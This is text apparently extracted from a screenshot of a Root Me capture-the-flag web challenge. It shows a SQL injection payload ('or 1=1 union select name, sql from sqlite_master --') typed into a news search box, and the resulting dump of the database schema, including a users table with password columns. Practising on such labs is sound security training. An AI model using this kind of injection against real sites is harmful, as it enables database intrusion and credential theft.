 不安全 challenge01.root-me.org/web-serveur/ch19/?action=recherche
Root Me
CMS v 0.02
Recherche
exp' or 1=1 union select nar chercher
7 result(s) for "exp' or 1=1 union select name, sql from sqlite_master --"
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
news (CREATE TABLE news(id INTEGER, title TEXT, description TEXT))
users (CREATE TABLE users(username TEXT, password TEXT, Year INTEGER))